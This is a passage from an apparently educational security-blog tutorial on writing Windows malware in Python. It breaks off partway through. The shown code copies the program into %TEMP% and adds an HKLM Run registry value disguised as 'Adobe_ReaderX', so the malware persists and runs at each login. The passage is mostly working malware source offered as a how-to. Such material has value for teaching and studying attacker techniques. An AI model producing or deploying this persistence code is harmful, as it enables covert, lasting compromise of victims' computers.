 Home Blog Talks Tutorials Podcast Reviews About Us

0xC Python Tutorial: Python Malware

Home / 0xC Python Tutorial: Python Malware

This tutorial demonstrates some proof of concepts for creating malware using Python and PyInstaller. In a previous tutorial we demonstrated how to compile a Python script as a Portable Executable(PE) using PyInstaller. Now lets demonstrate some quick proof of concept code to do some malicious actions on a Windows host.

Coding the Malware:

One of the most common things you'll find with malware is it wanting to gain persistence on the victim. There are loads of ways to achieve persistence on Windows, one of the more common being to modify the following registry key: "Software\Microsoft\Windows\CurrentVersion\Run". Below is a quick screenshot of the Python code to copy the program to the %TEMP% directory and then make a registry modification so this code will execute when a user logs into the computer:

1 import sys, base64, os, socket, subprocess
2 from _winreg import *
3
4 def autorun(tempdir, fileName, run):
5 # Copy executable to %TEMP%:
6     os.system('copy %s %s'%(fileName, tempdir))
7
8 # Queries Windows registry for key values
9 # Appends autorun key to runkey array
10     key = OpenKey(HKEY_LOCAL_MACHINE, run)
11     runkey =[]
12     try:
13         i = 0
14         while True:
15             subkey = EnumValue(key, i)
16             runkey.append(subkey[0])
17             i += 1
18     except WindowsError:
19         pass
20
21 # Set autorun key:
22     if 'Adobe ReaderX' not in runkey:
23         try:
24             key= OpenKey(HKEY_LOCAL_MACHINE, run,0,KEY_ALL_ACCESS)
25             SetValueEx(key ,'Adobe_ReaderX',0,REG_SZ,r"%TEMP%\mw.exe")
26             key.Close()
27         except WindowsError:
28             pass

Now that we have copied this file over to the %TEMP% directory, and setup persistence we can execute the next portion of the